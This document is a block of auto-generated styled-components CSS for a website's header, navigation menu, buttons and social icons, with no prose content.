.SpdW.arrow:after{content:'';}/*!sc*/
.SpdW:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.dEMCYY{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,RalewayBold,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-hero,#6a7a62);border-radius:var(--sc-button--border-radius-hero,0);color:var(--sc-button--color-link-hero,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.dEMCYY{padding:var(--sc-button--padding-hero,20px 35px);}}/*!sc*/
.dEMCYY:hover{color:var(--sc-button--color-link-hero-hover,#ffffff);background-color:var(--sc-button--bg-color-hero-hover,#4c6a3c);}/*!sc*/
.dEMCYY:after{content:'';}/*!sc*/
.dEMCYY:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g6[id="sc-1ux5mjm-1"]{content:"cyVkoJ,hdHLHq,gWOSaH,SpdW,dEMCYY,"}/*!sc*/
.hoESnz{position:relative;width:100%;}/*!sc*/
data-styled.g7[id="sc-1mj8z02-0"]{content:"hoESnz,"}/*!sc*/
.cLCpsP{max-width:100%;width:100%;height:auto;margin-bottom:0;display:block;}/*!sc*/
data-styled.g8[id="sc-eu5zgc-0"]{content:"cLCpsP,"}/*!sc*/
.gbRMxZ{padding:15px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-right:none;height:100%;}/*!sc*/
.gbRMxZ img{margin-bottom:0;}/*!sc*/
.gbRMxZ .logo-container > a{width:144px;height:52px;}/*!sc*/
.gbRMxZ .header-logo{width:144px;height:52px;object-fit:contain;}/*!sc*/
@media (min-width:768px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:144px;height:52px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1366px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1600px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
.gbRMxZ.logo-center .logo-container > a{width:198px;height:auto;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .logo-container > a{width:198px;height:107px;overflow:visible !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .logo-container > a{width:180px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo .logo-container > a{width:198px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo{height:107px;width:198px;max-height:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .header-logo{min-height:65px !important;max-height:198px !important;height:auto !important;max-width:198px !important;width:auto !important;position:relative !important;top:5px !important;margin-top:0 !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .header-logo{height:52px;width:180px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center{padding:0;border-right:none;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ{--logo-padding-y:30px;padding:var(--logo-padding-y,30px) 20px var(--logo-padding-y,30px) 30px;border-right:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.gbRMxZ{--logo-padding-y:20px;}}/*!sc*/
data-styled.g9[id="sc-62u2kn-0"]{content:"gbRMxZ,"}/*!sc*/
.buvTIx{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.buvTIx .splitCtas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 17px;border-bottom:1px solid #eaeaea;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.buvTIx .nonSplit{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:17px;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}/*!sc*/
@media (max-width:375px){.buvTIx .nonSplit{padding:17px 5px;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}}/*!sc*/
.buvTIx .emergencyBtn{background:#f00;border:2px solid #5c85aa;}/*!sc*/
.buvTIx .emergencyBtn svg{width:20px;margin-right:10px;}/*!sc*/
.buvTIx .emergencyBtn svg path{fill:#fff;stroke:#bcbcbc;}/*!sc*/
.buvTIx .link-CTA{font-size:var(--sc-font-size-default,14px);line-height:var(--sc-line-height-h4,15px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);color:var(--sc-header--bar-color,#384730);vertical-align:initial;}/*!sc*/
@media (max-width:375px){.buvTIx .link-CTA{-webkit-letter-spacing:0.1px;-moz-letter-spacing:0.1px;-ms-letter-spacing:0.1px;letter-spacing:0.1px;}}/*!sc*/
.buvTIx .details-CTA{font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h4,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-moz-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-ms-letter-spacing:var(--sc-letter-spacing-h5,2.4px);letter-spacing:var(--sc-letter-spacing-h5,2.4px);vertical-align:top;color:var(--sc-header--bar-color,#384730);}/*!sc*/
.buvTIx .details-CTA .nav-btn{padding:15px 30px;}/*!sc*/
@media (min-width:768px){.buvTIx .details-CTA .nav-btn{padding:15px 40px;}}/*!sc*/
@media (max-width:415px){.buvTIx .details-CTA a{-webkit-letter-spacing:0.3px;-moz-letter-spacing:0.3px;-ms-letter-spacing:0.3px;letter-spacing:0.3px;padding:15px;}}/*!sc*/
.buvTIx svg{min-width:16px;width:16px;height:16px;margin:0 10px;}/*!sc*/
.buvTIx svg path{fill:var(--sc-header--bar-color,#384730);stroke:none;}/*!sc*/
.buvTIx.burger-open{padding-top:30px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;}/*!sc*/
.buvTIx.burger-open .nonSplit{display:block;}/*!sc*/
.buvTIx.burger-open .details-CTA a{width:70%;text-align:center;}/*!sc*/
.buvTIx.burger-open .link-CTA{display:none;}/*!sc*/
.buvTIx.burger-open .map{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:20px;}/*!sc*/
.buvTIx.burger-open .map a{max-width:210px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;}/*!sc*/
.buvTIx.burger-open .map svg{margin-top:5px;}/*!sc*/
.buvTIx.burger-open .call{-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:20px;}/*!sc*/
.buvTIx.burger-open .call a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.buvTIx.burger-open .call svg{margin-top:0;}/*!sc*/
.buvTIx.burger-open .sms{border-left:none;}/*!sc*/
.buvTIx.burger-open .book,.buvTIx.burger-open .pharmacyCta{-webkit-order:3;-ms-flex-order:3;order:3;border-right:none;border-left:none;margin-bottom:5px;width:100%;}/*!sc*/
.buvTIx.burger-open .book > a,.buvTIx.burger-open .pharmacyCta > a{display:none;}/*!sc*/
.buvTIx.burger-close .details-CTA{display:none;}/*!sc*/
.buvTIx.burger-close .border{display:block;border-right:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.buvTIx.burger-close .map a,.buvTIx.burger-close .call a,.buvTIx.burger-close .book a,.buvTIx.burger-close .pharmacyCta a,.buvTIx.burger-close .sms a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:8px;padding-left:0;}/*!sc*/
.buvTIx.burger-close .map svg,.buvTIx.burger-close .call svg,.buvTIx.burger-close .book svg,.buvTIx.burger-close .pharmacyCta svg,.buvTIx.burger-close .sms svg{margin-top:2px;}/*!sc*/
.buvTIx.burger-close.has-sticky-cta .details-CTA .nav-btn{padding-left:30px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.buvTIx.burger-close .nonSplit{display:grid;grid-auto-flow:column;grid-template-columns:repeat(auto-fit,minmax(50px,1fr));gap:8px;}/*!sc*/
.buvTIx.burger-close .nonSplit a{text-align:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.buvTIx.burger-close .nonSplit .map:nth-child(1),.buvTIx.burger-close .nonSplit .call:nth-child(1),.buvTIx.burger-close .nonSplit .pharmacyCta:nth-child(1){grid-column:1;}/*!sc*/
.buvTIx.burger-close .nonSplit .map:nth-child(2),.buvTIx.burger-close .nonSplit .call:nth-child(2),.buvTIx.burger-close .nonSplit .pharmacyCta:nth-child(2){grid-column:2;}/*!sc*/
.buvTIx.burger-close .nonSplit .map:nth-child(3),.buvTIx.burger-close .nonSplit .call:nth-child(3),.buvTIx.burger-close .nonSplit .pharmacyCta:nth-child(3){grid-column:3;}/*!sc*/
@media (min-width:1024px){.buvTIx{display:none;}}/*!sc*/
@media (max-width:63.99875em){.buvTIx.burger-open.has-sticky-cta{padding:0;}.buvTIx.burger-open.has-sticky-cta .splitCtas{padding:0;border-bottom:0;}.buvTIx.burger-open.has-sticky-cta .book{margin-bottom:0;}.buvTIx.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas{padding:0;border-bottom:0;}.buvTIx.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .splitCtas{border-bottom:0;}.buvTIx.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .book{margin-bottom:0;}.buvTIx.burger-open.has-sticky-cta .nonSplit .book{display:none;}.buvTIx.has-sticky-cta .splitCtas .book .details-CTA{--_nva-header-old--sticky-cta-bg-color:var(--nva-header-old--sticky-cta-bg-color,hsl(var(--g-color-white)));--_nva-header-old--sticky-cta-border-color:var(--nva-header-old--sticky-cta-border-color,#6a7a62);--_nva-header-old--sticky-cta-shadow:var(--nva-header-old--sticky-cta-shadow,0 -4px 8px);display:block;padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);position:fixed;inset:auto 0 0;border-top:1px solid var(--_nva-header-old--sticky-cta-border-color);background-color:var(--_nva-header-old--sticky-cta-bg-color);box-shadow:var(--_nva-header-old--sticky-cta-shadow) hsl(var(--g-shadow-color) / var(--g-shadow-key-opacity));z-index:200;margin-bottom:0 !important;}body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .buvTIx.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 55px);}@media (min-width:37.5em){body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .buvTIx.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 40px);}}.buvTIx.has-sticky-cta .splitCtas .book .details-CTA .nav-btn{width:100%;text-align:center;}}/*!sc*/
data-styled.g10[id="sc-163y7xo-0"]{content:"buvTIx,"}/*!sc*/
.hzFpzR{margin:0;padding:0;list-style-type:none;}/*!sc*/
data-styled.g12[id="sc-w7248b-1"]{content:"hzFpzR,"}/*!sc*/
.gSUvO{margin:0;padding:0;}/*!sc*/
data-styled.g13[id="sc-w7248b-2"]{content:"gSUvO,"}/*!sc*/
.dlLKt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;}/*!sc*/
data-styled.g14[id="sc-1dimaqi-0"]{content:"dlLKt,"}/*!sc*/
.jvOPrQ{height:30px;width:30px;position:relative;border-radius:100%;background-color:var(--sc-social-icon--color-icon,#6a7a62);display:inline-block;}/*!sc*/
.jvOPrQ:not(:last-of-type){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.jvOPrQ svg,.jvOPrQ img{fill:var(--sc-social-icon--color-fill,#ffffff);vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.jvOPrQ img{display:block;}/*!sc*/
.jvOPrQ a{width:100%;height:100%;text-align:center;position:relative;border-radius:100%;border-width:1px;border-style:solid;border-color:var(--sc-social-icon--border-color-icon,#6a7a62);}/*!sc*/
.jvOPrQ a:hover{border-radius:100%;background-color:var(--sc-social-icon--color-icon-hover,#4c6a3c);border-color:var(--sc-social-icon--border-color-icon-hover,#4c6a3c);}/*!sc*/
.jvOPrQ a:hover svg{fill:var(--sc-social-icon--color-fill-hover,#ffffff);}/*!sc*/
data-styled.g15[id="sc-ht50ix-0"]{content:"jvOPrQ,"}/*!sc*/
.cvMVKO.nva-social-icons .nva-social-icons__copy-button{height:30px;width:30px;cursor:pointer;padding:0;background-color:var(--sc-social-icon--color-icon,#6a7a62);border:none;border-radius:100%;text-align:inherit;font:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;}/*!sc*/
.cvMVKO .nva-social-icons__copy-button:not(:last-child){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.cvMVKO .nva-social-icons__copy-button svg,.cvMVKO .nva-social-icons__copy-button img{vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.cvMVKO .nva-social-icons__copy-button svg fill:function (props),.cvMVKO .nva-social-icons__copy-button img fill:function (props){-webkit-var:_props$theme3,_props$theme3$socialI;-moz-var:_props$theme3,_props$theme3$socialI;-ms-var:_props$theme3,_props$theme3$socialI;var:_props$theme3,_props$theme3$socialI;return "var(--sc-social-icon--color-fill, ".concat((_props$theme3 = props.theme) === null || _props$theme3 === void 0 ? void 0 :(_props$theme3$socialI = _props$theme3.socialIcon) === null || _props$theme3$socialI === void 0 ? void 0 :_props$theme3$socialI.fillColor,")");}/*!sc*/
data-styled.g17[id="sc-1lai8ft-0"]{content:"cvMVKO,"}/*!sc*/
.fRofNO{-webkit-order:2;-ms-flex-order:2;order:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.fRofNO .mobile-only{display:none;}/*!sc*/
@media (max-width:1023px){.fRofNO .mobile-only{display:block;}}/*!sc*/
.fRofNO .nav-contacts{display:none;line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.fRofNO .nav-contacts .navbar-nav{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
.fRofNO .nav-contacts .contact-text:hover{color:var(--sc-header--color-hover,#4c6a3c);}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-contacts{display:inline-block;margin-right:20px;}}/*!sc*/
.fRofNO.logo-center svg{width:14px;height:14px;margin-right:5px;}/*!sc*/
.fRofNO.logo-center .nav-contacts svg path{fill:var(--sc-font-color-h5-base,#384730);}/*!sc*/
@media (min-width:1024px){.fRofNO.logo-center{padding:25px 30px 25px 40px;height:125px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.fRofNO a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fRofNO .heading_five{width:100%;}/*!sc*/
.fRofNO .heading_five a{width:100%;}/*!sc*/
.fRofNO .phone-link,.fRofNO .address-link{color:var(--sc-font-color-h5-base,#384730);line-height:var(--sc-header--top-nav-line-height,13px);vertical-align:text-top;}/*!sc*/
.fRofNO .phone-link:hover,.fRofNO .address-link:hover{-webkit-text-decoration:underline;text-decoration:underline;color:var(--sc-header--color-hover,#4c6a3c);}/*!sc*/
.fRofNO .phone-link:hover .heading_five,.fRofNO .address-link:hover .heading_five{color:var(--sc-header--color-hover,#4c6a3c);}/*!sc*/
.fRofNO .nav-phone,.fRofNO .nav-sms{border-right:1px solid var(--sc-header--border-color,#eaeaea);padding-right:20px;margin-right:20px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}/*!sc*/
.fRofNO .nav-phone a,.fRofNO .nav-sms a{white-space:nowrap;}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-phone a,.fRofNO .nav-sms a{cursor:pointer;}}/*!sc*/
.fRofNO .nav-utility{width:100%;line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.fRofNO .nav-utility-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-utility-wrap{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;}}/*!sc*/
.fRofNO .nav-utility-link{padding:12px 20px;margin-right:20px;}/*!sc*/
.fRofNO .nav-utility-link a{-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);color:var(--sc-header--nav-utility-link-color,#384730);line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.fRofNO .nav-utility-link a:hover{color:var(--sc-header--nav-utility-link-color-hover,#384730);-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);}/*!sc*/
@media (min-width:768px){.fRofNO .nav-utility-link{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-utility-link{padding:0;}.fRofNO .nav-utility-link:nth-child(5){top:20px;left:75%;}}/*!sc*/
@media (min-width:1366px){.fRofNO .nav-utility-link:nth-child(5){margin-top:0;position:static;margin-right:0;}}/*!sc*/
.fRofNO .nav-utility-link:first-of-type{padding-top:30px;}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-utility-link:first-of-type{padding:0;}}/*!sc*/
.fRofNO .nav-utility h5{color:var(--sc-header--primary-color,#6a7a62);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-utility{width:auto;}}/*!sc*/
.fRofNO .nav-address{margin-top:15px;}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-address{margin-top:0;}}/*!sc*/
.fRofNO .nav-phone,.fRofNO .nav-address{margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;line-height:var(--sc-header--top-nav-line-height,13px);color:var(--sc-font-color-h5-base,#384730);}/*!sc*/
.fRofNO .nav-phone h5,.fRofNO .nav-address h5{font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.fRofNO .header-social-icons{display:none;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-right:20px;}/*!sc*/
@media (max-width:1023px){.fRofNO .header-social-icons{margin-bottom:10px;margin-right:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (min-width:1024px){.fRofNO{-webkit-order:1;-ms-flex-order:1;order:1;padding:18px 30px;}}/*!sc*/
data-styled.g18[id="sc-j6ll8x-0"]{content:"fRofNO,"}/*!sc*/
.bkPKEk.sub-menu{display:none;position:initial;z-index:3;background-color:var(--sc-header--bg-color,#f6f2ef);top:calc(100% + 9px);left:0;padding-top:18px;}/*!sc*/
.bkPKEk.sub-menu.open{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.bkPKEk.sub-menu.open{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}/*!sc*/
@media (min-width:1024px){.bkPKEk.sub-menu{padding-top:0;position:absolute;border-top:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.bkPKEk.sub-menu{top:calc(100% + 16px);left:0;}}/*!sc*/
.bkPKEk .sub-menu-list{padding:0 0 5px;}/*!sc*/
@media (min-width:1024px){.bkPKEk .sub-menu-list{padding:28px 0;min-width:220px;}}/*!sc*/
.bkPKEk .sub-menu-heading{color:var(--sc-header--primary-color,#6a7a62);-webkit-letter-spacing:var(--sc-letter-spacing-secondary-link,);-moz-letter-spacing:var(--sc-letter-spacing-secondary-link,);-ms-letter-spacing:var(--sc-letter-spacing-secondary-link,);letter-spacing:var(--sc-letter-spacing-secondary-link,);line-height:var(--sc-line-height-secondary-link,);padding:25px 0 18px;}/*!sc*/
@media (min-width:1024px){.bkPKEk .sub-menu-heading{padding:25px 40px 13px;}}/*!sc*/
.bkPKEk .sub-menu-link{display:block;width:100%;color:var(--sc-header--primary-color,#6a7a62);-webkit-letter-spacing:var(--sc-letter-spacing-primary-link,);-moz-letter-spacing:var(--sc-letter-spacing-primary-link,);-ms-letter-spacing:var(--sc-letter-spacing-primary-link,);letter-spacing:var(--sc-letter-spacing-primary-link,);line-height:var(--sc-line-height-primary-link,);padding:12px 0;}/*!sc*/
.bkPKEk .sub-menu-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bkPKEk .sub-menu-link:last-of-type{padding-bottom:5px;}/*!sc*/
@media (min-width:1024px){.bkPKEk .sub-menu-link{padding:12px 40px;}}/*!sc*/
data-styled.g19[id="sc-1d8mz6m-0"]{content:"bkPKEk,"}/*!sc*/
.ekHxlA{-webkit-order:1;-ms-flex-order:1;order:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
.ekHxlA .menuButtonWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ekHxlA .emergencyBtn{background:#eb0000;border:2px solid #eb0000;color:#fff;}/*!sc*/
.ekHxlA .emergencyBtn svg{width:20px;margin-right:10px;fill:#fff;stroke:#bcbcbc;}/*!sc*/
.ekHxlA .emergencyBtn:hover{background:#cb0000;border:2px solid #cb0000;}/*!sc*/
.ekHxlA .nav-overlay{position:absolute;left:0;top:100%;z-index:2;display:none;background-color:#000;width:100%;}/*!sc*/
.ekHxlA .key-category-link{width:100%;}/*!sc*/
.ekHxlA .key-category-menu{width:100%;}/*!sc*/
.ekHxlA .key-category-menu.open{color:var(--sc-header--primary-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.ekHxlA .key-category-menu.open{border-bottom:2px solid var(--sc-header--color-hover,#4c6a3c);}}/*!sc*/
.ekHxlA .key-category-menu svg{float:right;}/*!sc*/
@media (min-width:1024px){.ekHxlA .key-category-menu svg{display:none;}}/*!sc*/
.ekHxlA .key-category-menu .arrow-down{fill:var(--sc-header--primary-color,#6a7a62);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.ekHxlA .key-category-menu .arrow-up{-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.ekHxlA .key-category-link,.ekHxlA .key-category-menu{font-size:var(--sc-font-size-tertiary,);color:var(--sc-header--primary-color,#6a7a62);line-height:var(--sc-line-height-secondary-link,);-webkit-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4,2.6px);letter-spacing:var(--sc-letter-spacing-h4,2.6px);border-bottom:2px solid transparent;}/*!sc*/
.ekHxlA .key-category-link:hover,.ekHxlA .key-category-menu:hover,.ekHxlA .key-category-link:active,.ekHxlA .key-category-menu:active{color:var(--sc-header--color-hover,function (props) { var _props$theme12,_props$theme12$header; return (_props$theme12 = props.theme) === null || _props$theme12 === void 0 ? void 0 :(_props$theme12$header = _props$theme12.header) === null || _props$theme12$header === void 0 ? void 0 :_props$theme12$header.hoverColor; });background-color:transparent;}/*!sc*/
@media (min-width:1024px){.ekHxlA .key-category-link,.ekHxlA .key-category-menu{font-size:var(--sc-font-size-h4_desktop,13px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);padding-bottom:8px;}}/*!sc*/
@media (min-width:1366px){.ekHxlA .key-category-link,.ekHxlA .key-category-menu{font-size:var(--sc-font-size-h4_desktop,13px);}}/*!sc*/
.ekHxlA .key-category-item{margin-right:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.ekHxlA .icon-button{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ekHxlA .nav-btn{display:none;}/*!sc*/
@media (min-width:1024px){.ekHxlA .nav-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:10px;text-align:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;font-size:var(--sc-font-size-default,14px);padding:15px 10px;}}/*!sc*/
.ekHxlA .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}/*!sc*/
.ekHxlA .svg-search-icon path,.ekHxlA .svg-search-icon polygon,.ekHxlA .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}/*!sc*/
.ekHxlA .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}/*!sc*/
.ekHxlA .nav-item{position:relative;padding:20px;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);border-top:1px solid var(--sc-header--border-color,#eaeaea);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.ekHxlA .nav-item{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.ekHxlA .nav-item{padding:12px 20px 4px 0;border-bottom:none;border-top:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
@media (min-width:1366px){.ekHxlA .nav-item{padding:12px 40px 4px 0;}}/*!sc*/
@media (min-width:1024px){.ekHxlA{-webkit-order:2;-ms-flex-order:2;order:2;padding:7px 20px 6px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.ekHxlA .nav-overlay-hide{display:none;opacity:0;-webkit-transition:opacity 200ms ease-in 200ms;transition:opacity 200ms ease-in 200ms;pointer-events:none;}.ekHxlA .nav-overlay-show{display:block;opacity:0.1;-webkit-transition:opacity 200ms ease-out 100ms;transition:opacity 200ms ease-out 100ms;pointer-events:auto;}}/*!sc*/
@media (max-width:1024px){.ekHxlA{-webkit-align-items:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}}/*!sc*/
data-styled.g20[id="sc-1m6uy3j-0"]{content:"ekHxlA,"}/*!sc*/
.gzCvDZ{display:block;position:absolute;left:15px;}/*!sc*/
.gzCvDZ .bars{width:30px;display:block;}/*!sc*/
.gzCvDZ .bars span{border-bottom:2px solid var(--sc-header--bar-color,#384730);display:block;margin-bottom:6px;}/*!sc*/
.gzCvDZ .bars span:last-child{margin-bottom:0;}/*!sc*/
.gzCvDZ .bars .center{width:15px;}/*!sc*/
.gzCvDZ .close-button{height:16px;width:16px;}/*!sc*/
